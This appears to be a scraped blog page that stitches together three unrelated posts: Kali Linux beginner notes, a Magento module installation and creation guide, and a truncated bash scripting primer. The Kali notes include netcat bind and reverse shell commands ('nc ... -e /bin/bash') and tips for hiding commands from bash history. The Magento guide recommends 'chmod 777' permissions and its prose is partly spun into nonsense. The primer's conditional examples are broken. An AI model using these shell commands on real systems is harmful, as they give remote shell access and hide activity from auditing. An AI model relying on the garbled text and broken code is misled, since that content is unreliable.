• Ls to list whats in the directory, ls -la for hidden files • When using cd to change directories remember the 2 ways is absolute path and relative path. Absolute path is in relation to the root directory, so if I wanted to change to the desktop from anywhere I type the absolute path to the desktop which is cd /root/desktop. If I was in the root directory I could use the relative path to the desktop (that is relative to your current location) with cd Desktop (it is case sensitive). The command cd .. takes you one level back in the filesystem • Man pages: to learn more about the ls command you can do man ls and that will list the man page about it. Q quit • Adding a user: by default the kali login is a privileged account because many tools require root to run. You should add an underprivileged account for everyday use. Adduser ray this will add a user and put it in group 1000 and create a home directory at /home/ray. It will then ask for a password twice, put one in. then it will ask for extra values optional like full name, work number , etc. Now I may need to do something as root as my regular user so I need superuser privileges added to my new user. We do that with adduser ray sudo . now if I want to switch to my regular user I do su ray . lets say I want to test if its underprivileged, try typing in adduser smojoe and see that it says command not found, that’s because we are underprivileged. Now try sudo adduser smojoe and put your password it and see that you can now add the user. If you want to switch back to root type su, then the root password which by default is toor. To change your root password type passwd and hit enter, then type in the new password twice. • Creating a new file: to make a new empty file type touch raysfile . • Make a new directory: mkdir raysdirectory • Copying, moving and removing files: to copy a file use the cp command with the syntax of cp source destination: cp /root/raysfile raysfile2. To move a file its identical to copy except you use mv: mv /root/raysfile2 /root/raysdirectory. To remove a file type rm raysfile2. (side note , rm -rf deletes the entire filesystem because the r removes recursively) • Adding text to a file: echo by itself will just repeat what you type in the terminal window. So echo im captain awesome will repeat this phrase back to you in the terminal. To put it in a file you use the > redirect command: echo im captain awesome > raysfile. To see the contents of it you type: cat raysfile. Now lets say I want to add more text to it, if you type echo im captain awesome again > raysfile and then cat it, you will notice that it overwrote what was there previously. We need to append with >> instead of the single >. So the command would be: echo im captain awesome a third time >> raysfile. Cat that and you will see it appended it to a new line • File permissions: lets see what permissions my file has: ls -l raysfile. From left to right its first the file type (if it’s a directory or a file) then it’s the permissions (-rw-r-r--) then the number of links to the file (1), then the user and group that own the file (root), then the file size (however many bytes), then the last time the file was edited (the date and time) and finally the name of the file (raysfile). For permissions linux has read (r), write (w), and execute (x). there is also 3 sets of user permissions for owner, group, and all users. So the first 3 parts are for owner, the next 3 are for group and the final 3 are for all users. So the -rw-r-r—means that the owner gets read/write, the group gets read only, and all other users get read only. Because I made the file while logged in as root you will see root root after the permissions. To change permissions for a file use the chmod command, when specifying the permissions use number 0-7. So they would be like: o 7 full permissions 111 binary o 6 read and write 110 binary o 5 read and execute 101 binary o 4 read only 100 binary o 3 write and execute 011 binary o 2 write only 010 binary o 1 execute only 001 binary o 0 none 000 binary • Chmod: so lets say I want to give the owner execute, read and write and the group and everyone else gets no permissions I would do chmod 700 raysfile. This is because the order for that in the binary of 111 is rwx as in read first then write then execute. The first initial dash – is stating that it’s a file, if it had a D there it would indicate that it is a directory. • you can also do it by letter notation where: u = user owner, g = group owner, o = others or world, and a = all. so for example, if the file is already rwx------ and then i type chmod g+w, then it would read rwx-w----, meaning i added (+) the write capability to the group section. if i did chmod a+x that would now read rwx-wx--x meaning everybody (owner, group and world) have execute privileges now. if i did chmod a-x, now it would read rw--w---- meaning i have removed the execute privilege from everyone. • Editing files: your not always going to have a gui text editor, especially when you break into a linux and get shell, so you need to be familiar with the shell version editors like nano and vi. So if I want to make a new file and edit it simultaneously I would type: nano testfile.txt. once this opens up you can start entering text (enter in chuck Norris knows victorias secret)and when your done you do ctrl-x and it will ask you if you want to save it, type Y and hit enter. Lets bring that testfile back up by typing nano testfile.txt again, now lets do a search for the word chuck. Do a ctrl-w and in the box type chuck and hit enter, it should bring the flashing cursor to the c in chuck. Ctrl-x again and hit y to save and enter. Now lets try vi editor, type vi testfile.txt. in its current state you cant enter text yet because you have to hit I (as in the letter i) to insert and start adding text. Add some text to the file, when your done hit escape to come back to command mode, here you can do stuff like delete words by positioning the cursor over a letter and hitting D and depending on which arrow key you do it will delete the letter. For example the word test, if the cursor is over the “e” and I hit d and then right arrow it deletes the “e”. now the cursor is over the “s” and the word says “tst”. If I hit D while the cursor is over the “s” and hit my left arrow it deletes the “t”, keeping the “s” intact. Kinda weird stuff, I prefer nano. If you position the cursor on a line and hit dd it will delete the whole line. To exit vi and to write the changes to the file you type :wq , w for write and q for quit. To learn more about these look to the man pages. • Data manipulation: lets make a file with touch raystest and make it look like below: 1 warrior favorite 2 300 favorite2 3 braveheart favorite3 • Grep: now lets find all instances of a word, type: grep favorite raystest. This should output all 3 lines, now lets type: grep warrior raystest, this should output just the line that has warrior on it. Notice how it dumps the whole line not just the word. Now lets just find and output a word from the file using the pipe command. Type: grep warrior raystest | cut -d “ “ -f 2 in this command the -d is for delimiter, which in this case would be the space that’s in the line (1 warrior favorite), and the -f is the field in that line, being the second column. So its saying that in the second column if there is a word called warrior then output it to screen (warrior, 300 and braveheart are in the second column). Notice that if you rerun that command and change the -f 2 to a -f 3 it will output the word “favorite”, this is because it found the word warrior, so take that line and give me the value of whats in the 3rd column. • Sed: you can also use sed to manipulate the data based on certain patterns and expressions. So lets say I had a long file and I needed to replace every instance of a certain word, sed is what you can use. With sed a / is the delimiter character, so lets say I wanted to replace every instance of favorite with awesome, type: sed ‘s/favorite/awesome/’ raystest this should output the text from our file but now it will say awesome, awesome2, and awesome3 • Awk: you can use to do pattern matching, so lets say in my file I wanted to find entries in the first column that were higher than 1, I would type: awk ‘$1 > 1’ raystest this will output the 2nd and 3rd line of my file. Then if I only wanted it to say “1 warrior, 2 300, and 3 braveheart” thus omitting the favorite words, I would type: awk ‘{print $1,$2;}’ raystest thus telling it to print to screen only the first and second columns. • Starting services: when you do a fresh install of kali linux, postgresql and metasploit are not started by default, so if you want to start a service you type: service postgresql start, or service apache2 start, etc. now to make these start on bootup you have to manipulate the update-rc.d, so type: update-rc.d postgresql enable, then type in update-rc.d metasploit enable, now when you restart kali it will auto start these services • Setting up networking in kali: ifconfig is the command to list the same stuff ipconfig does. The command route will show you the routing tables including what your gateway is. So to set a static address just on the fly you find what your eth interface number is and type: ifconfig eth0 10.0.0.20/24 to put this in a class c address. To make sure the static address persists upon restarts you have to edit the file under /etc/network/interfaces. I just opened this in leafpad, note the auto lo, iface lo inet loopback lines, that’s for the loopback address. So comment out the next section which is probably the dhcp ones, right below it type in: auto eth0 iface eth0 inet static address 10.0.0.20 netmask 255.255.255.0 gateway 10.0.0.4
once that’s done, save it and then restart networking with the command: service networking restart
• To view network connections such as ports listening , etc, type: netstat -antp • Netcat: they call this the swiss army knife for hackers, lets do some exercises with it. First start by looking at the help file nc -h 1. Lets check to see what ports are listening,(first start the apache2 service) type: nc -v <the address of your kali machine> 80 2. If you had started the apache service you should see it shows there as open 3. You can also set up a listener port, type: nc -lvp 1234 4. The l here is for listen, the v is for verbose, the p is to specify the port to listen on 5. Lets open up a second terminal window and use netcat to connect to the listener 6. In the second terminal type: nc 10.0.0.100 1234 and hit enter 7. The first terminal should show you connected 8. Now lets chat from the second terminal by typing : sup and hit enter 9. The word “sup” should show on the first terminal 10. In the first terminal do the same and it should show up on the second terminal 11. Ctrl –c (by the way you could demo this by using metasploitable2 and kali as well) 12. Now lets say we want our listener (victim) to give the second terminal (attacker) a bash shell when they connect 13. On first terminal type: nc -lvp 1234 -e /bin/bash (the -e is to set an executable) 14. In the second terminal type: nc 10.0.0.100 1234 and hit enter 15. It wont show anything but give it a second (you may have to hit enter on the first terminal to get it to register that it connected) and in the second terminal window type in whoami in the terminal and it should show root 16. Type in “id” and you should see the uid, gid and groups all showing root (0) 17. Ctrl-c 18. In addition to giving a shell from the listener you can also push a shell back to the listener 19. On the first terminal type: nc -lvp 1234 20. On the second terminal type : nc 10.0.0.100 1234 -e /bin/bash (if doing this from win 7 replace /bin/bash with cmd.exe) 21. Back on your first terminal type in whoami and you should see root 22. Ctrl-c 23. Now lets send a file using netcat 24. In the first terminal type: nc -lvp 1234 > netcatfile (this is basically setting up an empty file on the listener to receive a file from the attacker and stuff it in this file) 25. In the second terminal type: nc 10.0.0.100 1234 < raystest (this is if you did the previous exercises) 26. Ctrl-c and now in the first terminal type: cat netcatfile, it should contain the same text from raystest (1 warrior favorite, etc)
* if i type history in bash it will show me all the commands that i recently typed. This is good for quick re commands but bad if a hacker gets a hold of this because it will also have the passwords i entered. so like if i was downloading with wget and i did like --user ray --password lamepassword http://somesite.com , this stuff gets logged in bash history. so how about we store our passwords in temporary variables like so: so for this we need to define a variable and we do this with the read command. read -e -s -p "pass?" password hitting enter should put us in an interactive prompt showing pass? and here is where we type in our password (you cant see it as you type it). -e is If the standard input is coming from a terminal, readline is used to obtain the line. -s is Silent mode. If input is coming from a terminal, characters are not echoed. -p mode is The prompt is displayed only if input is coming from a terminal. we can do echo $password to see the password i just typed. so now our wget command would look like this : wget --user ray --password "$password" http://somesite.com. run history again and see that the plain text password is not there.
* export HISTORYCONTROL=ignorespace is a way to get around having some stuff recorded in bash history. Now if i type a space (sometimes two spaces if it doesnt work) before my command it will not record it in bash history.
* also you can do export HISTIGNORE="pass:wget:ls" and now the history will ignore anything with the words pass, wget, and ls.
* if i type password=1234 then echo $password , it will echo that value of 1234. but if i do unset password, this will release the variable and when i type echo $password i get nothing
* if i want to delete something out of history i type history -d and then the number of that entry in history. so like history -d 15 will delete whatever is in the 15th history entry.
keyboard shortcuts: if im at the end of a line, hitting my home key brings me back to beginning. the end key will bring you back to the end of the line. control + U clears the whole line (as opposed to me backspacing all of it). control + L clears the screen.
lsof will show a list of open files. I can check all the details including the tcp connections and addresses of a firefox instance i have up and running by typing lsof -i -n -P | grep firefox. the -i option selects the listing of files any of whose Internet address matches the address specified in i. If no address is specified, this option selects the listing of all Internet and x.25 (HP-UX) network files. the -n option inhibits the conversion of network numbers to host names for network files. Inhibiting conversion may make lsof run faster. It is also useful when host name lookup is not working properly. the -P option inhibits the conversion of port numbers to port names for network files. Inhibiting the conversion may make lsof run a little faster. It is also useful when port name lookup is not working properly.
try netstat -tupac, lotsa info on your current connections
df command shows you the current free disk space, free command shows you the current free memory
pwd is print working directory
if i want to list all the stuff in Documents and list all the stuff in Pictures, I dont have to do 2 ls commands I just type ls Documents Pictures and it will show both (not backtrack but just regular ubuntu or similar distro
* ls -lt will add a time option to the list
* if i want to find out what type of file i have i type in file then the name of the file. example: file dateping.sh will tell me its a posix shell script
* less command lets me view a text files contents in terminal. Q will quit me out of there
* wildcards: if i wanted to move any files that start with the letters "up" i would type mv [up]*, now anything that starts with "u" , mv u*, now anything that starts with "u" and is the extension of .bin, mv u*.bin.
* filenames are case sensitive (like when moving and copying)
* spaces in filenames confuse bash as well
* two exclamation marks !! will run the last command
* type command will tell me what time of command im running. For instance if i wanted to see what type of command "type" is i type in type type, and it will show that its a shell builtin command
* which command will tell me where the commands are found. so if i type in which ls, it will show that the ls command is found in /bin/ls. it doesnt work for aliases to executables, like if i typed in which cd i get nothing as its just an alias for change directory
* help cd will tell me about the cd command
* mkdir --help will tell me help about mkdir
* man ls will give me the manual page for ls, I hit q to get out of it.
* apropos will show me all instances of a word , like apropos passwd.
* whatis will also tell me what a command is, whatis ls
* info will give me verbose info about a command
* i can chain commands together on the same line using semicolons between each command. So if i wanted to change to a directory and also look at its contents, then send me back to my working directory: cd /usr; ls;cd - would do this for me
* now lets say i wanted to make that last command an alias called foo, i would do alias foo='cd /usr;ls;cd -' now i can just type foo and it will run it. This will not persist when i close the terminal however. to make it permanent, gedit .bashrc and under the section that has aliases, put your alias there and save it. then close the current terminal and reopen it and you should be able to use it now with the alias name. if you do type myfoo you will see all the commands that are strung. You can move that bashrc file to other machines to persist your aliases across other machines
* unalias foo will take away that alias
* all the programs in the terminal give you some sort of output, whther it be a result or an error message. these are sent over to a file called standard output, stdout for short. that messages to a file called standard error, stderr for short. by default these files arent saved to the disk. the keyboard is automatically tied to the stdin , which is standard input. so we can change where the output goes and where the input comes from, rather than just the keyboard. so if i did ls -l /usr/bin in the terminal it will print to screen, but if i do ls -l /usr/bin > ls-output.txt, it will output it to a text file. Now if i had this file and typed ls -l /bin/usr > ls-output.txt, this will give an error because /bin/usr doesnt exist. This will also overwrite whatever was previously in the ls-output.txt file. this means it will be empty because it will have started writing to it , but stopped when it got this error. now if i want to append files to an existing one and not overwrite the data in it it use >> so like ls -l /usr/bin >> ls-output.txt, and then ls -l /usr/bn >> ls-output.txt will make this file doubled in size.
* cat is used to display the results as well, like cat ls-output.txt will print to console all of the content in that file. i can also use it to concatenate or join various files that are in succession. example, if i had movie.avi.001, movie.avi.002, and movie.avi.003 and i wanted to join them together i would type cat movie.avi.0* > movie.avi. I can also use cat to make content for a new text file. So if i type cat > newtext.txt and hit enter it will just wait there for input. So if i type the words this is a test and hit enter then type of the broadcast network and hit ctrl + d, ctrl + d , it will bring me back to the prompt. then if i open that text file it will have the content in there as i typed it.
* echo with a letter then an asterix will show you all the files in your current directory that start with that letter. echo *p will show all the files in this directory that start with p. this is also case sensitive. echo [[:upper:]]* will show everything in this dir that is uppercased.
* to find hidden files iin the directory your in : ls -d .[!.]?* you could also use ls -la
1 note
·
View note
Text
MAGENTO MODULE: INSTALLING AND CREATING
When discussing e-Commerce development, it goes without saying that Magento would always be on top of the list of the best platforms because of its robustness and variable functions. Besides beautiful themes, Magento module is also an important element that should be of your concern while building your e-commerce site. For Magento modules, you can either download the existing ones or create whole new ones for your needs. In this article, we will introduce steps to install and create (and rules for creating) Magento modules.
A. An overview of Magento module
1. What is a Magento module?
A module is a sensible gathering – that is, a catalog containing squares, controllers, partners, models – that are identified with a particular business highlight. With regards to Magento’s promise to ideal seclusion, a module encapsulates one element and has insignificant conditions on different modules.
Modules and themes are the units of customization in Magento. While modules give business features, while subjects firmly impact client experience and storefront appearance. The two parts have an actual existence cycle that permits them to be introduced, erased, and impaired. From the point of view of the two traders and extension designers, modules are the focal unit of the Magento organization.
2. Purpose a module
The reason for a module is to give explicit items includes by executing new usefulness or expanding the usefulness of different modules. Every module is intended to work freely, so the incorporation or rejection of a specific module doesn’t commonly influence the usefulness of different modules.
B. Installing the existing Magento Modules
Magento 2 gives you an opportunity to manually install modules using 3 different methods: via composer, via ZIP-archive, and via a browser. The choice of a method depends on the way that a module appeared in the system. Let’s consider each of them in detail.
Here are the two ways that modules can appear in the system:
It is in the Magento store. You have 2 access keys, generated in your marketplace account.
You can add these keys to the Magento admin panel. Your Magento marketplace account synchronizes with it, and you can manage the installation of any purchased packages there.
If you are an advanced user and can use the server console, you can install a module via the composer. You will also need to enter the keys if they were not previously saved in the system.
Third-party sources installing Magento Module
Get it in the form of an archive.
Receive a link to a third-party repository, e.g.: GitHub. Installation from it can also be done via the composer.
Now let’s take a closer look at each method of module installation.
1. Generating “Access Keys” in a Magento account
You can log in or create a new account at magento.com. After that click on the “Marketplace” link in your account.
Or go directly to the Magento extensions store.
In “My Profile” we are looking for the “My Products / Access Keys” section. You just need to generate the necessary keys.
2. Installing modules via Composer
This is a way for you if you know how to use the server console.
The composer is a file called composer.phar. You can download it at getcomposer.org. It is launched from the Magento root directory. A folder should contain the composer.json file with the configuration of the installed libraries.
php composer.phar <command>
If the composer is installed globally on the server, there is no need to download it and you can refer to it in the following form:
composer <command>
If the module is distributed from the Magento repository, we can just run the following commands:
php composer.phar require [vendor]/[package]
php bin/magento setup:upgrade
And they will do the rest of the job.
Or it could be a module from a third-party repository and we will need to specify it in the composer.json file.
We are interested in the “require” part, where we indicate the name of the module that we add.
{
. . . . .
“require”: {
. . . . .
“vendor/package”: “version”
},
.....
}
If the third-party repository is, for example, GitHub, you will need to specify it in the “repositories” branch.
{
. . . . .
“repositories”: {
. . . . .
{
“type”: “git”,
“url”: “https://github.com/ . . . . .”
}
},
.....
}
Usually, all this data is provided with the module.
Next, after saving the file, run the following commands:
php composer.phar update [vendor]/[package]
php bin/magento setup:upgrade
For example, let’s take a look at the installation of one of our free modules. It is located in the GitHub repository. Since the module is not installed from the Magento repository, we’ll add it to the composer.json file.
{
. . .
“repositories”: [
. . .
{
“type”: “vcs”,
“url”: “https://ift.tt/2w7nQUw;
}
],
. . .
}
And apply our module there:
{
. . .
“require”: {
. . .
“belvg/module-applyto”: “dev-master”
}
}
It only remains to start the updating process. The necessary modules and add-ons will be downloaded according to the changes that were made to the composer.json file.
php composer.phar update
Then start the installation of all the new modules in Magento.
php bin/magento setup:upgrade
3. Installing modules via ZIP-archive
When you wonder how to add the extension in Magento 2 firstly you should copy it’s code to the required directory:
Left panel shows here the basic listing of the zip-file with a module.
Right panel — Magento 2 codebase.
Current zip-file contains User_Guide.pdf file and the Install directory. Basically, the Install folder content should be copied to the app/code/ directory.
After that, we can use 2 different methods to initialize the module in a store.
4. Installing modules via a browser
This method requires Cron tasks set up and proper running. In case it has not performed yet — do it. You will need it further, not only while extensions installing.
So if Cron is set up correctly, just follow the path in admin panel to initialize the module:
System/ Web Setup Wizard/ Component Manager
Here you can enable all available modules.
In case Magento is set up properly you’ll see the notification that all of the systems run correctly.
Further, before you enable the custom module in Magento 2, Backup creation will be proposed.
And finally, we will see the following screen:
The module has been enabled. And now we can switch back to the module list and enable (install) the next one.
Console commands in Magento
You have already met one of them:
php bin/magento <command>
Magento CLI provides a large number of useful console commands to manage the store. And you can get the list of these commands by running: php bin/magento.
But now we need to use only one:
php bin/magento setup:upgrade
This command checks all of the modules and launches schema installation or updating process (if necessary). So you just need one command to perform updating and installation of all modules.
The rights to the files
For greater security (or for other reasons), the server can be configured so that the installation of the modules is performed by a specific user.
In this case, when executing console commands:
php composer.phar <command>
php bin/magento <command>
there may be reports of insufficient rights.
You can try running the same commands on behalf of another user or simply from the administrator. For example:
sudo -u <username> php bin/magento <command>
or simply
sudo php bin/magento <command>
Also, you may need full rights for some folders. For example, when installing modules, you may not have the access to some files from the app/etc directory.
chmod 777 app/etc
chmod 644 app/etc/*.xml
Or to the var folder containing a lot of temporary files, and the rights to which should be distributed to all subdirectories (the -R parameter is recursive).
chmod -R 777 var/
C. Creating new Magento Modules
1. Things to remember when creating Magento module
Know about obscure unpredictability
It could be quick to add custom credits to Magento 2, be that as it may, there could be viewed as mind-boggling improvement being associated with such activity. You would be advised to execute custom characteristics on certain activities previously, else, it ought to be generally off base.
What is prescribed here is investing energy exploring and arranging improvement undertakings to accomplish exact estimation.
Follow Versioning Policy
Make sure to stay with the versioning policy in your custom Magento 2 module. This would cause the module to turn out to be progressively steady and strong on the off chance that Magento discharges another rendition.
Additionally, the Composer bundle director assists with indicating and keep up the exceptional conditions on different bundles and Magento 2 modules.
The composer.json model with Magento 2 module conditions.
Plus, the significant part plays conditions on other Magento 2 modules. If, suppose, composer.json from custom module has 100.1.* rendition reliance on Magento/module-index module implies that all PATCH refreshes are good with a custom module.
Practically speaking, there are more modules that don’t have clear API or full API inclusion and you will wind up having 100.1.3 reliance. Such modules in all probability use Inheritance as opposed to Composition.
Follow the Magento 2 center in a smart manner.
A great deal of Magento designers may state: “It is a similar methodology as in Magento 2 center and I followed (read duplicate stuck) same methodologies and it ought to be correct”. However, it ought to be sensible to follow the Magento 2 center executions. However, there are still huge pieces of code that are made arrangements for refactoring and reimplementation by the Magento Team.
For example, you locate a comparable execution in the Magento\Payment module to fabricate custom installment usage. As a feature of the module, you will discover an AbstractMethod class and instances of its usage in installment modules that meet up with Magento 2 Community Edition. Curiously, the methodology of executing installment incorporations of Magento 2 follows precisely the equivalent Magento 1, which is belittled.
Most significant is that AbstractMethod is set apart as @deprecated and shouldn’t be utilized. There is a Payment Gateway API where all parts or segments can be actualized independently from one another. The main thing you need to guarantee is to arrange these installment parts appropriately by means of the di.xml design record.
Magento Documentation or DevDocs is a decent beginning stage in the event that you don’t know about engineering or best practices for Magento 2 advancement.
Give Localization Support
Before you conclude that module is fit to be dispatched to Magento Marketplace or GitHub for network ensure you have limitation bolster included.
All writings situated in a custom module ought to be wrapped with __(‘My Text’) work. It ought to be utilized all over, classes, formats, JavaScript segments, email layouts, and so on.
Use Composer File
Significance of composer.json record may be thought little of. Each and every Magento module, bundle, topic, and limitation ought to incorporate the composer.json record with all conditions recorded. A great deal of Magento 2 modules was just 1 reliance list which is “Magento/system”. This is an erroneous presumption to have reliance just for Framework if your module utilizes Magento\Catalog\Api interfaces from the “Magento/module-index” bundle for instance.
Also, Magento 1 methodology was to make an uncommon class where every utility capacity/technique were found. Once in awhile these strategies have a connection between one another, in any case, in most circumstances, such an extraordinary class was holding an excessive number of duties. This class is otherwise called Helper.
Above all else, abstain from utilizing Helpers as a term and as a definition to God Give Me All class in Magento 2. It is in every case better to make 5 littler classes with clear naming and reason than just Helper.php.
For instance, in the event that you have Attribute Helper class with 2 obligations a) Merging quality qualities; b) Mapping property estimations; consider having 2 autonomous classes with its own duty:
AttributeMerger
AttributeMapper
Fundamental Menu Usage
Each time you introduce the Magento module with Magento Admin capacities you can see that another Menu Icon is added to one side primary menu.
There is some deceptive suspicion that if the shipper introduces “my” module it is the fundamental and most utilized capacities and ought to be recorded under the primary menu.
In 99% of cases custom module requires design settings and for this Magento gives extraordinary page under Magento Admin – > Stores – > Configuration menu. So if your module causes the trader to expand change in all probability “Advertising” is a decent name of the setup segment. On the off chance that the custom module modifies existing usefulness, it ought to be a piece of the current arrangement area.
Test Module with Different Deployment Modes
It is generally the excellent practice to switch among creation and advancement application modes to guarantee the custom module doesn’t break any current usefulness. As per the most recent report by the Magento Marketplace group, 70% of modules can’t aggregate with creation mode.
Take some time and plan to test with creation mode before discharging the Magento module to Magento Marketplace or anyplace else. Magento Ecosystem requires solid and stable modules.
Testing is as significant as code
Consider including various kinds of tests while building a custom module for Magento 2. With respect to now, you can discover various sorts remembered for Magento 2 including Unit Tests, Integration Tests, Functional Tests, and so forth.
Without a doubt beginning estimation of exertion will be expanded for building tests, costs for support, in any case, would be lower. Features can be included a lot quicker with a decent degree of certainty for existing ones to be functioning truly to form.
Code Review
No matter you work in a group or an engineer figuring out how to demonstrate your code to different developers and request to give code audit. It doesn’t make a difference whether you are a Senior Developer who knows completely everything or Junior Developer who just began the significance of code survey can’t be disparaged.
One little TYPO in code can prompt site personal time and an enormous income drop for a storekeeper. Companion audit could give a superior and cleaner form of the code.
Granularity Matters
It is a decent practice to assemble usefulness such that bundle or module is liable for little complete pieces of the usefulness. It will help to have a base measure of outside conditions on other Magento 2 modules.
2. Step to create a new Magento module
To create a module, you need to complete the following high-level steps: Create
Module folder.
etc/module.xml file.
registration.php file.
Run the bin/magento setup:upgrade script to install the new module.
Check that the module is working.
Let’s go through each of these steps in detail.
Create the module folder
There are two possible locations for modules in Magento 2: the app/code folder and the vendor folder
Depending on how Magento 2 has been installed, core modules can either be located in the vendor/magento/magento-*folders (for composer installation) or in the app/code/Magento/ folder (for cloning GitHub).
Which of these locations should you choose for your new module?
If you build a module for a specific project, it is best to choose the app/code folder and commit to the project’s repository.
On the other hand, in case you build an extension to be reused, it is better to use composer to create it, and put your module in the vendor/<YOUR_VENDOR>/module-something folder.
Each module name in Magento 2 consists of two parts – the vendor and the module itself. In other words, modules are grouped into vendors, so you need to define the vendor and module names. For this example, let’s name the vendor “Learning” and the module “FirstUnit”.
Let’s create the folder app/code/Learning and inside this folder place another folder: FirstUnit. If you’re using the command line, the code would be:
cd to the root folder
mkdir app/code/Learning
mkdir app/code/Learning/FirstUnit
Make sure you have permission to create files and folders in your installation
Create an etc/module.xml file. This file is required for the module to exist.
This file contains the following information:
– Module name & version
– Dependencies
The module name is defined by the folders we just created because in Magento 2, class names must follow the folder structure. Because we created the folders Learning/FirstUnit, our module name will be Learning_FirstUnit and all classes that belong to this module will begin with Learning\FirstUnit – for example: Learning\FirstUnit\Observer\Test.
Dependencies. If one module depends on another, the module.xml file will have a special declaration that defines a list of modules that the current module depends on. For this example, we will make our module dependent on Magento_Catalog.
Using the following command-line code, create the folder app/code/Learning/FirstUnit/etc:
mkdir app/code/Learning/FirstUnit/etc
Then put the following code into it:
1 2 3 4 5 6
<?xml version="1.0"?> <config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:framework:Module/etc/module.xsd"> <module name="Learning_FirstUnit" setup_version="0.0.1"> <sequence> <module name="Magento_Catalog"/> </sequence> </module> </config>
Note that in the XML file we specified:
– Module name: Learning_FirstUnit (based on the folders we created)
– Version: 0.0.1 (initial version of our module)
– Dependency: Magento_Catalog. We could have multiple dependencies. In this case, we would put <module name=”..” /> nodes under the sequence node.
Create the registration.php file
Each module must have this file, which tells Magento how to locate the module. Continuing our example, create the file app/code/Learning/FirstUnit/registration.php. Then put the following content into it:
1 2 3 4
<?php \Magento\Framework\Component\ComponentRegistrar::register( \Magento\Framework\Component\ComponentRegistrar::MODULE, 'Learning_FirstUnit', __DIR__ );
The registration.php is a standardized file that follows the same pattern for all modules.
The only thing that varies is the module name, which in our case is Learning_FirstUnit.
Run the “setup: upgrade” command
Running this command makes your new module active, notifying Magento of its presence.
php bin/magento setup:upgrade
It should echo a large amount of output, one line of which should be Learning_FirstUnit. Verify that this line of code is there.
Check that the new module is active
So far, we haven’t added any useful code to our module – it is still empty (and therefore invisible). In order to verify that it has been recognized, check the file app/etc/config.php. It has a list of auto-generated modules that are active.
Never change this list manually!
grep Learning_FirstUnit app/etc/config.php
Employing these steps, you can successfully create a new module in Magento 2.
D. CO-WELL Asia – Magento e-Commerce Development
Magento module development is a core part of any Magento development or Magento project, because at any stage you may want to integrate your own functionality/module in your existing Magento project. When working with the Magento, it is possible with Magento custom modules improvement that customizes the internet e-Commerce store delivered to our customer’s requirements. This makes the shopping experience substantially more charming for the customer’s clients. We are additionally ready to enable our customer’s clients to add things to their shopping baskets just as making singular profiles. Our customers simply need to mention to us what they require for their store and we can give it.
At CO-WELL Asia, we have a team of expert Magento module developers, and exposure to, the Magento platform. They can assemble and execute the most ideal module considering your proclaimed needs and the necessities of your clients.
Find out more of our e-Commerce solutions service here
Bài viết MAGENTO MODULE: INSTALLING AND CREATING đã xuất hiện đầu tiên vào ngày Cowell Asia.
source https://co-well.vn/en/tech-blog/magento-module-installing-and-creating/
0 notes
Text
Unix/ Linux Bash Shell Scripting. (This is not about Big Bash League)
1. What is Bash?
Bash is the shell, or command language interpreter, for the gnu operating system. The name is an acronym for the ‘Bourne-Again SHell’. First used by Stephen Bourne, the author of the direct ancestor of the current Unix shell sh. While the gnu operating system provides other shells, including a version of csh, Bash is the default shell. Like other gnu software, Bash is quite portable. It currently runs on nearly every version of Unix and a few other operating systems − independently-supported ports exist for ms-dos, os/2, and Windows platforms
2. What is a shell?
At its base, a shell is simply a macro processor that executes commands. The term macro processor means functionality where text and symbols are expanded to create larger expressions A Unix shell is both a command interpreter and a programming language. As a command interpreter, the shell provides the user interface to the rich set of gnu utilities. The programming language features allow these utilities to be combined. Files containing commands can be created, and become commands themselves
3. What is shell Scripting?
Scripting allows for an automatic commands execution that would otherwise be executed interactively one-by-one. The UNIX shell program interprets user commands, which are either directly entered by the user, or which can be read from a file called the shell script or shell program. Shell scripts are interpreted, not compiled. The shell reads commands from the script line per line and searches for those commands on the system, while a compiler converts a program into a machine-readable form, an executable file - which may then be used in a shell script.
4. Shell types
Just like people know different languages and dialects, your UNIX system will usually offer a variety of shell types: sh or Bourne Shell: the original shell still used on UNIX systems and in UNIX-related environments. This is the basic shell, a small program with few features. While this is not the standard shell, it is still available on every Linux system for compatibility with UNIX programs. bash or Bourne Again shell: the standard GNU shell, intuitive and flexible. Probably most advisable for beginning users while being at the same time a powerful tool for the advanced and professional user. On Linux, bash is the standard shell for common users. This shell is a so-called superset of the Bourne shell, a set of add-ons and plug-ins. This means that the Bourne Again shell is compatible with the Bourne shell: commands that work in sh, also work in bash. However, the reverse is not always the case. csh or C shell: the syntax of this shell resembles that of the C programming language. Sometimes asked for by programmers. tcsh or TENEX C shell: a superset of the common C shell, enhancing user-friendliness and speed. That is why some also call it the Turbo C shell. ksh or the Korn shell: sometimes appreciated by people with a UNIX background. A superset of the Bourne shell; with standard configuration a nightmare for beginning users. The file /etc/shells gives an overview of known shells on a Linux system: cat /etc/shells /bin/bash /bin/sh /bin/tcsh /bin/csh Your default shell is set in the /etc/passwd file. To switch from one shell to another, just enter the name of the new shell in the active terminal. The system finds the directory where the name occurs using the PATH settings, and since a shell is an executable file (program), the current shell activates it and it gets executed
5. Finding bash
The easiest way is to use which command: which bash To find the bash run this command from the root dir: find ./ −name bash Other locations to check: ls −l /bin/bash ls −l /sbin/bash ls −l /usr/local/bin/bash ls −l /usr/bin/bash ls −l /usr/sbin/bash ls −l /usr/local/sbin/bash To define your script's interpreter as Bash, first locate a full path to its executable binary using which command, prefix it with a shebang #! and insert it as the first line of your script. There are various other techniques on how to define a shell interpreter, but this is a solid start. Traditional hello world script: #!/bin/bash echo Hello World
6. Variables
You can use variables as in any programming language. There are no data types. A variable in bash can contain a number, a character, a string of characters. You have no need to declare a variable, just assigning a value to its reference will create it. Sample: Hello World! using variables: #!/bin/bash STR="Hello World!" echo $STR
7. Numeric and String Comparisons
Using bash shell comparisons, we can compare strings ( words, sentences ) or integer numbers whether raw or as variables. The following table lists rudimentary comparison operators for both numbers and strings: Shell comparison example: ; echo $? ; echo $?
8.Conditionals
Conditionals let you decide whether to perform an action or not, this decision is taken by evaluating an expression. if .. then example: #!/bin/bash if ; then echo expression evaluated as true fi if .. then...else example: #!/bin/bash if ; then echo expression evaluated as true else echo expression evaluated as false fi
9.Loops for, while and until
